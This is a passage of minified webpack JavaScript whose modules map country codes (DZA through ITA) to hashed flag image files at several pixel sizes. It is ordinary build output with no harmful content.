strict";e.exports=t.p+"DZA_32x21-abb9b8b72944d267562f.png"},661674:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32-46c25b2802d18c0f9b0d.png"},590524:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43-21e660ee561a51dc4b58.png"},818772:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64-37d6b8a62c74eea3aa27.png"},918904:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-4f813c642de034c73e56.png"},338561:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13-0778f0f3f435bf15722a.png"},870773:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21-0b2d290b14fc263c28da.png"},869560:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32-776fc245e1a41e008346.png"},175770:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43-3dda04b2153faa52a8d5.png"},930818:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64-f5aea1003b9bd3624651.png"},760:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-bdfd072a21eb47eb2595.png"},594817:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13-914bda3fa7f6249de3a3.png"},12533:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21-73de1e709b932d5d670a.png"},59320:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32-d87f6c2486ff5085d2fa.png"},648154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43-fdb49fae50367624ad54.png"},60226:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64-96818438416a0473aa57.png"},394053:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-6c1c47629023e7d1b052.png"},43074:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13-096bf8894b4fe4a5d88a.png"},740174:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21-f7318c9d1c48eea62635.png"},474023:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32-45a62baaf9f016162e38.png"},372289:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43-78d0b5ac9dc1122e3070.png"},847705:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64-3c216fffc322c544a0be.png"},612367:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-0c8ac048c46c4cbeb485.png"},677528:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13-8aa3ca470f71c8413609.png"},575544:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21-6c69070154629cb91357.png"},903557:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32-bd70bd60faa418ded0c0.png"},305591:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43-2b614258352084df8a08.png"},877055:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64-fe73f80f8a3c3ffe6608.png"},977191:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-74a8c449528c0d601f1b.png"},950816:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13-76de10bf178977748e86.png"},436704:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21-d9f34c2043176222b586.png"},614333:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32-84a613f3532b5f18ca58.png"},294015:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43-395adef5d263941cb1f2.png"},717495:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64-69eec140e339f46102fd.png"},252971:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-ee47f9dc5778faea9ad6.png"},231044:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13-f6fb947f2d69ed10ee0f.png"},694868:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21-ffee8c9710489505ce9d.png"},685545:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32-282b0c7e0ffe50c59d5d.png"},152251:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43-a222b506c461ac5cb281.png"},955139:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64-50a0e794565f8e783ebb.png"},866416:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-ed84d648a5e91dcc4c77.png"},111081:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13-ec4087bb046fd97a3bb3.png"},29117:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21-45277781d5b7dcfbb82b.png"},66288:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32-5a4e56ac13a84fd44f66.png"},81314:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43-d4a52b39b8cef1448e95.png"},215866:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64-81c1c44beabb1d69ee73.png"},1282:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-ce7b078690ac3695ae09.png"},960055:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13-ad3f6ee344d70da4c514.png"},950791:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21-26e7517c8e3ea7898ab1.png"},319542:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32-ba4d0a4a315d39241c20.png"},853048:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43-5ee3c60bbc261e42b604.png"},687888:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64-409b093f8c2edf8bb982.png"},872176:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-6f8539d1382ce4a1e900.png"},817513:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13-4a5e4e63bbe458234195.png"},233021:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21-fd11dcaf8334325702c1.png"},820720:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32-012f3c9e192343f95dbc.png"},237602:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43-c2e8cd81ea8f2f0fdaed.png"},665850:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64-3d7f040de95e53aa8420.png"},423400:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-80dcdefe10c5375a3284.png"},722097:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13-70ef01da592add160e57.png"},399013:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21-b15220c417c5b85c363c.png"},300200:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32-4ed6811833b7cab0ed24.png"},7882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43-313ea81fb14a50dbf7b0.png"},281074:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64-a705294d6aba0803c3cb.png"},545472:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-cd6361d381b1dabbe22b.png"},568441:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13-a5ae21e543ac46e7ff71.png"},504973:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21-ec5c06dba6c6c360bd67.png"},778880:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32-7792d314b8824863d953.png"},906546:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43-ae7a3454cbab08282ed0.png"},229706:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64-3302e1f6034d8b866d15.png"},505890:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-2b6c30af2217c51b1c55.png"},657495:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13-f631a98772696a1f8603.png"},141223:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21-b5a23e4cb3b3890b4075.png"},671702:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32-d21a87383fd0459484db.png"},437656:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43-535d008ad56b870af679.png"},322672:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64-4bff432b23e3699c1489.png"},659645:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-adc5ed4ad2db35ca0d43.png"},550890:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13-bca353fbfcdf9c84e40f.png"},600822:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21-706fd64c8772540ce43e.png"},564607:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32-9ba5e2a4e02d17ccd675.png"},787369:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43-ecf47e8e19b59df3542f.png"},49073:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64-56f7bab2867ce4ed854a.png"},16533:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-4a40ae50d317de3338a5.png"},595922:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13-2626b948bc7a7645497d.png"},257502:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21-71360f1eb25105b93f20.png"},903351:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32-6f3ffa4f8df1f0696c49.png"},796561:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43-a1801f022e0164d11308.png"},176681:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64-15a8f6dc0832f7732878.png"},319362:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-3dc34a8742945d26f8e3.png"},447927:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13-fc1468cc54d7edc8fe9d.png"},438663:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21-52d34b630981234585f1.png"},807414:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32-c1abb8a5d6ecd5b803ee.png"},340920:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43-80ff788b99ce9fe5d74a.png"},175760:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64-548846793f31f352188d.png"},240794:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-27433d789affde0e74dc.png"},887199:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13-6b8c14f3cb4ede4f0393.png"},843407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21-2af0bd50ef414b463266.png"},439502:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32-08905fff08be1f79cc70.png"},726688:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43-8ef1b462fbf601b95a4a.png"},637736:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64-8a8600587b4a15a150eb.png"},403346:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-ca1869db35eb5b510d5d.png"},358983:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13-e28db236de07b7d5f1d3.png"},836887:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21-2262b757941ee5511a64.png"},367366:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32-e4fc9b8ea176df7dd6c7.png"},645512:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43-630c67d916dcfd8230a8.png"},436960:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64-808ba4daafff62f6cbb0.png"},166845:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-bd9b2183b2da92c6ed43.png"},802282:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13-da8d122414a7d1608ac0.png"},487798:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21-0ee7aba24a8205dcd518.png"},909055:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32-3941ae9c464a3a6a2c75.png"},848809:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43-7fa081b439d8839ed8d3.png"},359345:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64-9bbe4c8ce55974568f3b.png"},785581:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-70cd8eb4934386077f8e.png"},180506:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13-844f3945eaf1c4af1a9d.png"},488486:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21-a45775cad09d91d87b67.png"},939631:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32-84d7a14a02537ffe1838.png"},906841:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43-c997c0c13033b2fbeff4.png"},147809:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64-d7fd9f71aa26d02cf9fd.png"},594697:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-7ddbd0a9ec3daf553edd.png"},554742:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13-0883b0377c79a16a0324.png"},45122:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21-2708cdfb38c348b088d9.png"},615363:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32-11c045563b082ef91533.png"},365581:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43-0bc1add3b52da860a82e.png"},768965:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64-6353ed151fb0eec7c2b0.png"},124110:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-e09a085e5f5006a24548.png"},931651:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13-4a1ca9e101902f25a46a.png"},498163:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21-986eb225478e90b0ab46.png"},77754:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32-fcd0ad335855c8ff46ac.png"},396236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43-2a0d9f2fa56f7a953519.png"},448868:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64-39f5bfb5e0394632fc2a.png"},35145:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-676ef820f8ae08db4982.png"},615478:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13-9ca238a9a78aedc0a478.png"},58242:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21-dcba0b1dee1f37e9e6b8.png"},523075:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32-e04c8ee322f4e1537397.png"},426317:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43-8fc2f4ec43ea0b201fbf.png"},324613:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64-09525c93e370a64a735a.png"},212726:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-9e1e147c085c448cbc79.png"},692923:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13-8695b1c1bdd8c72bf128.png"},411275:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21-f3a984f027879c489848.png"},63938:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32-f4bbcc0fd2a62605ee1c.png"},332516:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43-d49596569e8c6e05cf25.png"},847660:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64-8eb9126c4f4821b1570a.png"},220507:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-241fc0632f61ea88039b.png"},514612:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13-a761ac0702d3ece65ed6.png"},735236:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21-492937b80cce5a8dd8a5.png"},733465:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32-274e81c6b71097a3ef3c.png"},42667:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43-feb74de89dd40b74a7d9.png"},592691:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64-bd4213855041915a1009.png"},19725:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-63820268f9b7fb6a2457.png"},119738:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13-966727d55ae36f2aaaaa.png"},406214:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21-68cc5acbd0b07fe02aba.png"},678415:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32-6016cca71273fe91f130.png"},95353:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43-0fef1112b555896be50b.png"},627201:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64-59b76a54b43d78844b07.png"},414792:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-e3a15886b4177dd7e8be.png"},559185:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13-fa9bbfcbd94d07c95b1d.png"},498437:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21-c2deeabfb36412789be1.png"},674248:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32-629a0531207b9a84c955.png"},727850:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43-cdcf36d6adef89148323.png"},514258:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64-b140b5459ae6f2a59842.png"},761184:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-d447b66434221280a484.png"},48345:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13-344f05d12a9efb7c3a18.png"},503341:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21-5b5aa2df0f707b468434.png"},695648:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32-90a110d7b0e3a14f3d85.png"},270674:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43-8093d21d805010c7e434.png"},387626:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64-23c8004eb4265c916796.png"},852613:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-e7d871eb02ab1a7ca070.png"},38082:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13-30c68275f8790fa772df.png"},984014:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21-266235ff1c719769ff09.png"},434855:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32-6283d5a059c506a521d9.png"},790593:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43-7c154925bddc2e000b93.png"},808537:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64-0276601536f86de54509.png"},297949:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-258cc96f43ddf6868f00.png"},562250:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13-7a93556a4504e8fd215a.png"},42710:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21-20e6977066c508a7442e.png"},447391:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32-a4ba16b4bc67fea5a922.png"},912521:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43-ade055985353d1a95e9e.png"},699345:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64-f4fe9816fde890380d34.png"},316012:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-9d50cf2edc2f328bb0ac.png"},447669:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13-dddf824f14c9d218ffe0.png"},895161:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21-ac9afc3ae8fd0207203d.png"},485124:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32-4b7aac90acfdc1ebc3ee.png"},390246:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43-8ef37262412a53c3c386.png"},433502:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64-73420400efa3be7601aa.png"},612224:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-46fda9ff85fe241d9b18.png"},569145:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13-efcebed6c704c5a3d914.png"},505677:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21-124cd610782a8eb2b533.png"},779584:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32-491087de2693219fb2c4.png"},907250:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43-252a411bce167405333d.png"},230410:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64-e428336cc35b1575640b.png"},147493:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-b5c91f532244b44a57b8.png"},110370:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13-0a2cbbeb18d489b7c59c.png"},249070:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21-7ac81e59c22dc9f55869.png"},379015:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32-9a4cee6c41304d5008a8.png"},37089:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43-b2c249c1c42b04e7e9ce.png"},999033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64-d18a446259ced6872986.png"},261214:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-979ffafe513b370cbac6.png"},767635:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13-e5bcf7cfd669956e3dc3.png"},392451:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21-565054c89ff60f12bf4a.png"},926794:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32-80f2fc0283f3103e5209.png"},291164:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43-17742ec1210096be8f88.png"},483124:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64-2e03585f6ebaf7546782.png"},650437:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-4505503d6073b8cabcca.png"},980162:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13-8e491e46d0454eb6bab9.png"},442446:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21-8928153f0bebb5e6613e.png"},376935:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32-f1926c117cb11d5b0aab.png"},732673:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43-48607207eaac5790f630.png"},750617:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64-68ad524eee8e84758ef7.png"},526955:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-983cb9c84ce11a50e44e.png"},346756:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13-8e7fab7ec8519bb8eded.png"},915988:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21-193a1765d25711dc2026.png"},753641:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32-9f418f5310630a3edfbd.png"},487867:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43-26326dfdb77a62c19d7e.png"},316931:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64-200f0befc88f939b4407.png"},719612:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-cba75dcc948f85bfd59f.png"},12677:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13-062b1353b25e2a839a41.png"},686665:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21-8a4a800c91c991567642.png"},771220:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32-95be3017c192faa99d88.png"},201974:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43-255d33353cfb38c05f22.png"},560110:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64-2d0d134f16dafcaa294b.png"},659152:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-772270f0860abed04a1e.png"},199881:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13-407dc37de9b53174d58f.png"},945373:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21-76e17063df32560fa44f.png"},18704:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32-69918a92a7559687d703.png"},970370:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43-4b3fd53633442caec965.png"},778522:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64-c88e4bfa2cbe04e5224a.png"},965990:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-612650368d46440b80eb.png"},229227:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13-d5c7b22ab052cfc3a349.png"},1467:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21-6bbbe00b2741b55c8319.png"},922098:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32-e2f61a0b3e1b37753f38.png"},135060:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43-d6555b0bab84b739cb9f.png"},758812:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64-3b402571958b118d4518.png"},737943:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-3e5301c4c280939fbe70.png"},235216:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13-84b8097f0541619b537c.png"},701392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21-2823fafc16b615675e2b.png"},234477:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32-e5ad46307e02810a1eed.png"},188783:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43-1ef289eadbafa133cdf0.png"},318823:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64-ddea7fe76bdbfa7f5f97.png"},455054:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-950fabd8eb16b6c4068d.png"},477635:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13-a5b70cc6f03493df77a2.png"},44147:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21-c70e580125974a50c45e.png"},623738:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32-1a9036724b7388d617aa.png"},942220:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43-67c7d3084fe86fd1960b.png"},478500:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64-8a9d8b63d9d53c280056.png"},297091:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-c63c889ff67bffbf4277.png"},578508:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13-30442f3fabba4ec8100e.png"},799420:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21-d5e1822fedefc6485645.png"},450753:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32-373ea372e75ae90fda8f.png"},234403:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43-59bd321d96a3d80a487b.png"},922939:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64-c557a3efed43dfba0306.png"},615106:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-034cb7235aaad76da21e.png"},745911:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13-ce53f442e4a93fb94b0d.png"},736647:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21-d922761fdaf0df6374ce.png"},105398:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32-3f6f257262aa891354c9.png"},638904:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43-e4e8744ca3337bcf7562.png"},473744:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64-28aeb723ccba3c84af99.png"},181348:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-498afbb0a627b9da4609.png"},707965:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13-60afb636c55d25f3ee5c.png"},612609:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21-254bf63845d01ae4874a.png"},902428:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32-3edfe44a728fc3c6b080.png"},257838:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43-3c0ffdfaf86714900620.png"},784502:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64-5977973f4de512fed57d.png"},827353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-50e75fe1abf626875644.png"},865222:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13-182c88509058057c2a54.png"},670418:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21-6853a7122cd497abc1d2.png"},859475:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32-fae6ff8033e2e22f5df8.png"},221021:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43-1e0bb630ff5f36613806.png"},250325:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64-5c730470a60950429826.png"},842487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-6750ea2d4373c189f68a.png"},452400:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13-9f6e6e3e4ce40dae736e.png"},514608:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x21-99d588f0f40dd6c204e9.png"},451661:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32-88ad94b994da1edc6e27.png"},673487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43-58746813b229cc48f48c.png"},453895:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64-e5a72d3f59642b9323bc.png"},351273:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-edd9cea485afe26325de.png"},312406:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13-4dbfeac3ac5303b0e089.png"},490978:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21-88de4c19198d64255bd4.png"},31395:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32-af276520d6e9b3505912.png"},884461:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43-f52f5c8e2c63e506086f.png"},250917:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64-195c53c0ab262079a116.png"},645791:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-eb5123fe8be63ade20bf.png"},548712:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13-969cb1b2c16a989ca463.png"},254472:(e,s,t)=>{"use 